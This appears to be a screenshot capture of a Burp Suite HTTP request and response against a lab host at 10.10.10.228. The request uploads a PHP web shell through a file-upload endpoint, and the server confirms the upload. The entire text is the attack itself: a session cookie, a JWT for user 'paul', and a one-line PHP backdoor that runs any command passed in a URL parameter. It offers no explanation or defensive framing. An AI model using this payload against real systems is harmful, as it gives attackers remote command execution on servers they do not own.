 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /portal/includes/fileController.php HTTP/1.1
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------187251262024862733441140760764
Content-Length: 365
Origin: http://10.10.10.228
Connection: close
Referer: http://10.10.10.228/portal/php/files.phpaa
Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7p
c5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
-----------------------------187251262024862733441140760764
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/x-php
<?php echo(`$_GET[1]`);?>
-----------------------------187251262024862733441140760764
Content-Disposition: form-data; name="task"
a8.php
-----------------------------187251262024862733441140760764--
HTTP/1.1 200 OK
Date: Wed, 22 Jan 2025 02:08:45 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 30
Connection: close
Content-Type: text/html; charset=UTF-8
Success. Have a great weekend!